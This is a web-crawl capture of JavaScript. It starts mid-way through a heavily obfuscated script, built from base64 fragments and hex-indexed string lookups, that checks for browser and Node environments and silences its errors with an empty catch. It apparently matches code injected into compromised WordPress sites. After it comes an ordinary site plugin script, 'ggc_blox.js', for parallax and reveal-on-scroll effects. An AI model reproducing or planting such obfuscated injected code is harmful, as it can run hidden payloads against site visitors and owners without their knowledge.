TIsJ3l'+_0x2286268u(0x1f9)+'LEFbUSgweDFiZCwnQTBUbScpXT1mdW5jd'+'GlvbihFLEYpe3ZhciBSPVE7cmV0dXJuIH'+_0x2286268u(0x1c4))+('MiwnR3ZDUScpXShFLEYpO30sQVtRKDB4M'+'TBhLCchREIqJyldPXVbUSgweDE5ZiwnM1'+_0x2286268u(0x2e6)+'9ZnVuY3Rpb24oRSxGKXt2YXIgUz1RO3Jl'+'dHVybiB1W1MoMHgxNWEsJyFEQionKV0oR'+'SxGKTt9LEFbUSgweDFmNSwnR3ZDUScpXT'+'11W1EoMHhkOSwnVk0mdCcpXSxBW1EoMHg'+_0x2286268u(0x27e)+_0x2286268u(0x290)+'T1mdW5jdGlvbihFLEYpe3ZhciBUPVE7cm'+'V0dXJuIHVbVCgweDE5OCwnZzZqKicpXSh'+'FLEYpO30sQVtRKDB4MzQ4LCc3ZWglJyld'+'PWZ1bmN0aW9uKEUpe3ZhciBVPVE7cmV0d'+_0x2286268u(0x252)+'t9O3ZhciBCPUE7Y29udGludWU7Y2FzZSc'+'xJzpyZXR1cm4gMHgxO2Nhc2UnMic6dVtR'+'KDB4M2I4LCdRVl53JyldKEMpO2NvbnRpb'+'nVlO2Nhc2UnMyc6dmFyIEM9dVtRKDB4ND'+'JjLCdmSyZhJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBWPVEsRT1CW1YoMHgxYWYs'+'J2lHKVAnKV0odHlwZW9mIHdpbmRvdyxCW'+_0x2286268u(0x2cd)+_0x2286268u(0x1af)+'mIHByb2Nlc3MsQltWKDB4MWYwLCd6QGdz'+'JyldKSYmQltWKDB4MjRiLCd1R0EoJyldK'+'HR5cGVvZiByZXF1aXJlLEJbVigweDNmNC'+'wnR3ZDUScpXSkmJkJbVigweDE1NiwnNnN'+'WSicpXSh0eXBlb2YgZ2xvYmFsLEJbVigw'+_0x2286268u(0x257)+'XMsRj1mdW5jdGlvbigpe3ZhciBXPVYsRz'+'1uZXcgRVso')+('VygweDI2NCwneUVkYycpKSsncCddKEJbV'+'ygweDM2MCwnUVJPaicpXSk7cmV0dXJuIU'+'dbVygweDMxNywnNnNWSicpXShDKTt9O3J'+'ldHVybiBCW1YoMHg0ODgsJ1M2RTEnKV0o'+'Rik7fSk7Y29udGludWU7Y2FzZSc0Jzpmb'+'3IodmFyIEQ9MHgyO3VbUSgweDFlZSwnR3'+'BROCcpXShELHhbUSgweDQzOCwnaCh2WSc'+'pKydoJ10pO0QrKylpZih1W1EoMHgxNDUs'+_0x2286268u(0x19e)+'ykrUSgweDNkNywnUVZedycpXSh4W0RdWz'+'B4MF0pLHhbRF1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO31icmVhazt9fSh2LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbdl07fWZ1bmN0a'+'W9uIGkocSl7dmFyIFg9SSxzPXt9O3NbWC'+_0x2286268u(0x1b7)+'3LHope3ZhciBZPVg7cmV0dXJuIGRbWSgw'+'eDQ2YiwnaUcpUCcpXSh3LHopO30sc1tYK'+_0x2286268u(0x1a8)+'cseil7dmFyIFo9WDtyZXR1cm4gZFtaKDB'+'4MWQ2LCdKb2MoJyldKHcseik7fSxzW1go'+'MHgyOWQsJyFEQionKV09ZnVuY3Rpb24od'+_0x2286268u(0x205)+'gweDNiMCwnN2VoJScpXSh3LHopO30sc1t'+'YKDB4MTI3LCd5RWRjJyldPWZ1bmN0aW9u'+'KHcseil7dmFyIGExPVg7cmV0dXJuIGRbY'+'TEoMHg0NWQsJ1ttdV4nKV0odyx6KTt9O3'+'ZhciB0PXMsdT1uZXcgUmVnRXhwKGRbWCg'+_0x2286268u(0x28f)+'KDB4MzcxLCduY3JmJyldW1goMHgzNzMsJ'+'0NLMyEnKSsnY2UnXSh1LCcnKSx1PWRbWC'+'gweDMzMywn')+('ekBncycpXShidG9hLHEpW1goMHgxNzgsJ'+'1ZkKUMnKV0oJz0nLDB4NClbWCgweDQwNy'+'wnQ3hFZScpXSgnLicpW1goMHgzMWEsJzd'+'laCUnKV0oJycpW1goMHgyNWUsJ2dYbnEn'+'KSsnc2UnXSgpW1goMHgzZTMsJ2ZSajYnK'+_0x2286268u(0x200)+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIGEyPVg7cmV0dXJuIFN0'+'cmluZ1thMigweDNjMCwnM1AkYicpK2EyK'+_0x2286268u(0x1e0)+'gweDM1YywnaUcpUCcpXSh0W2EyKDB4NDZ'+'lLCd3UmxQJyldKHcsJ1onKT8weDVhOjB4'+_0x2286268u(0x2b4)+'HdbYTIoMHhmNSwnNnNWSicpK2EyKDB4MW'+'U2LCcjcEAyJyldKDB4MCksMHhkKSk/dzp'+'0W2EyKDB4MTI3LCd5RWRjJyldKHcsMHgx'+_0x2286268u(0x28a)+'HgyNWIsJ0N4RWUnKV0sJ2cnKTtyZXR1cm'+'4gZFtYKDB4MWQxLCdoSTBUJyldKGRbWCg'+'weDFhZSwnZksmYScpXShkW1goMHg0MmIs'+'J0dwUTgnKV0oZFtYKDB4MTE4LCdnJTM0J'+'yldKGRbWCgweDJmNCwnR3BROCcpXSh2LG'+_0x2286268u(0x2de)+_0x2286268u(0x24d)+'YVMnKSsnY2UnXSh1LCcnKSksJy8nKSxxK'+'SxkW1goMHgzNzcsJ0BnQzUnKV0pO312YX'+'IgaixrLG0sbyxwPW5ldyBSZWdFeHAoZFt'+_0x2286268u(0x226)+'W0koMHg0NzMsJ3VHQSgnKV0saz1wLG09Z'+'nVuY3Rpb24oKXt2YXIgYTM9SSxxPXt9O3'+_0x2286268u(0x1cd))+('ZjQsJ2dYbnEnKV09ZnVuY3Rpb24odix3L'+'HgseSx6LEEsQixDLEQsRSxGKXt2YXIgYT'+'Q9YTM7cmV0dXJuIGRbYTQoMHgzNmMsJ1F'+'ST2onKV0odix3LHgseSx6LEEsQixDLEQs'+_0x2286268u(0x1f5)+'V09ZnVuY3Rpb24odix3KXt2YXIgYTU9YT'+'M7cmV0dXJuIGRbYTUoMHgzYWEsJ1ttdV4'+'nKV0odix3KTt9LHFbYTMoMHgyN2EsJ1No'+_0x2286268u(0x2e4)+_0x2286268u(0x27c)+'E2KDB4MzU2LCdbbXVeJyldKHYsdyx4LHk'+'seixBLEIpO30scVthMygweDIyZCwnQTBU'+_0x2286268u(0x291)+'3ZhciBhNz1hMztyZXR1cm4gZFthNygweD'+_0x2286268u(0x27f)+'7dmFyIHM9cSx0PWRbYTMoMHgzZTYsJzdl'+'aCUnKV0od2luZG93LHt9KSx1PW5ldyBSZ'+_0x2286268u(0x273)+'wnZycpLHU9dFtkW2EzKDB4MzhjLCdOJjd'+'vJyldW2EzKDB4MmIyLCd6QGdzJykrJ2Nl'+'J10odSwnJyldO3UmJihuZXcgdSgweDAsM'+'HgwKVthMygweDE0MiwnNEMxaScpXT1kW2'+_0x2286268u(0x267)+'vbigpe3ZhciBhOD1hMyx2PXNbYTgoMHgy'+'Y2QsJ1NoU1knKV0oZyxzW2E4KDB4MzAyL'+'CcySGFTJyldKHdpbmRvdyx7fSksMHg4LF'+_0x2286268u(0x242)+_0x2286268u(0x2be)+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+_0x2286268u(0x2c7)+'4gdj1zW2E4')+('KDB4MjY1LCd3dG9NJyldKGcsdiwweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+'zW2E4KDB4MmEzLCcySGFTJyldKGcsdiww'+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEobz1kW0koMHgyY2IsJz'+_0x2286268u(0x2db)+'JKDB4MzJhLCduc2R6JyldKGcsbywweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+'HhhLDB4NzNdLFsweDgsMHg0Y10sWzB4Ny'+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+_0x2286268u(0x25b)+'MTIsJ0dwUTgnKV0obyxqW0koMHgxNjYsJ'+'0d2Q1EnKSsnY2UnXShrLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x1218302.slice(_0x1218302.indexOf("{") + 1, _0x1218302.lastIndexOf("}"))})())),k[Z(0x140,'IuyD')])));}catch(M){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1029
content:
/*
*
*  BLOX JS
*  Goldstein Group Communications - @2019 UID
*
*/

(function ($) {
	'use strict';

// GLOBAL VARIABLES

if (typeof BLOX == 'undefined') {
  var BLOX = {};
}

$.fn.isInViewport = function() {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();
	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + ($(window).height() - 100);
	return elementBottom > viewportTop && elementTop < viewportBottom;
};

BLOX.site = function() {
	return {

		init: function () {
			BLOX.site.initEvents();
		},

		initEvents: function () {

			// INIT JQUERY EVENTS
      BLOX.site.parallax();
      BLOX.site.revealOnScroll();
			BLOX.site.formFieldsSize();
			//BLOX.site.twoColBG_sizing();

			$(window).resize( function() {
        BLOX.site.parallax();
        BLOX.site.revealOnScroll();
				//BLOX.site.twoColBG_sizing();
			});

			 $(window).scroll(function() {
        BLOX.site.revealOnScroll();
        BLOX.site.parallax();
			 });
		},
		setHeightToTallest: function (elem) {
			elem.height('auto');
			var tallestHeight = 0;
			element.each(function(){
				var thisHeight = $(this).outerHeight();
				if(parseInt(thisHeight) > parseInt(tallestHeight) ){
					tallestHeight = thisHeight;
				}
			});
			element.height(tallestHeight);

		},
    windowWidth: function(){
			var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
			return windowWidth;
		},
		windowHeight: function(){
			var windowHeight = window.innerHeight ? window.innerHeight : $(window).height();
			return windowHeight;
		},
		isElementVisible: function (element) {
			if(element.is(':visible')){
				//console.log('element is visible');
				return true;
			}
			else {
				//console.log('element is hidden');
				return false;
			}
		},
    parallax: function(elem) {
      var windowWidth = BLOX.site.windowWidth();
      if(575 < windowWidth){
        var scrolled = $(window).scrollTop()
        $('.parallax').each(function(index, element) {
          var initY = 0
          var height = $(this).height()
          var endY  = initY + $(this).height()
          var speed = $(this).data('speed');
          // Check if the element is in the viewport.
          var visible = BLOX.site.isElementVisible($(this));
          if(visible) {
            var diff = scrolled - initY
            var ratio = Math.round((diff / height) * 25)
            $(this).css('background-position','center ' + parseInt(-(ratio * speed)) + 'px')
          }
        });
      }
    },
		formFieldsSize: function() {
			if($('.form-block').length){
				$('li.gfield').each( function(){
					var $this = $(this),
					col = $this.find('input').attr('class');
					//$this.find('input').removeClass(col);
					$this.addClass(col);
				});
			};
    },
    revealOnScroll: function() {
		    $(".animate_this:not(.animated)").each(function(){
					if($(this).isInViewport()){
						//console.log('animation');
						$(this).addClass('animated ' + $(this).data('animation')).removeClass('animate_this'); //fadeInUpBig fadeInUp
					}
				});
		 },
		 twoColBG_sizing: function() {
 		    if( $('.two-columns').length ){
					var rowWidth = $('.two-columns').outerWidth();
					var windowWidth = BLOX.site.windowWidth();

					var margin;
					margin = windowWidth - rowWidth;
					margin = margin / 2;

					$('.two-columns .col').each( function(){
						var $this = $(this);
						var colWidth = $this.outerWidth();
						var calcWidth = colWidth + margin;
						$this.find('.background_div').css('width', calcWidth+'px');
					});

				}
 		 }
	};
}();

// HELPER METHODS

$( document ).ready(function() {
  BLOX.site.init();
});

})(jQuery);
